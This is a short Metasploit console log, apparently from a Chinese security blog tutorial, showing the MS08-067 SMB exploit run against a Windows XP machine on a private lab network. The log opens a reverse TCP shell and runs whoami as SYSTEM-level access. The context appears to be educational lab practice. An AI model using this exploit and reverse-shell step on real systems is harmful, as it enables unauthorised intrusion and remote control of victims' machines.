 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.135:445 - Automatically detecting the target...
[*] 192.168.44.135:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] 192.168.44.135:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.44.135:445 - Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (192.168.44.138:4444 -> 192.168.44.135:1032) at 2021-02-27 10:08:49 +0800
session 2
session 2
'session'
C:\WINDOWS\system32>whoami
whoami
'whoami'
C:\WINDOWS\system32>
娜璋AI安全之家
https://blog.csdn.net/Eastmount